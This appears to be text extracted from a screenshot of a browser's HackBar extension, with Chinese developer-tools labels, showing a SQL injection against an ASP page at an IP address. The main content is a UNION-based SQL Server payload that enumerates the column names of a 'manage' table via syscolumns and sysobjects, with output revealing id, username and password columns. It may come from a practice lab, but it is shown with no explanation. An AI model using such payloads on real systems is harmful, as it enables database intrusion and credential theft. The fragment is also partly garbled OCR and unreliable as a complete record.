 219.153.49.228:43922/new_list.asp?id=2 and 1=2 union all select 1,(select quotename(name) from mozhe_db_v2
[id][username][password]
3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar
Error Based WAF XSS LFI Bypasser Other + - Max HackBar
ad URL
http://219.153.49.228:43922/new_list.asp?id=2 and 1=2 union all select 1,(select quotename(name) from mozhe_db_v2..syscolumns where id =(select id from mozhe_db_v2..sysobjects
where name='manage') FOR XML PATH('')), '3', 4
it URL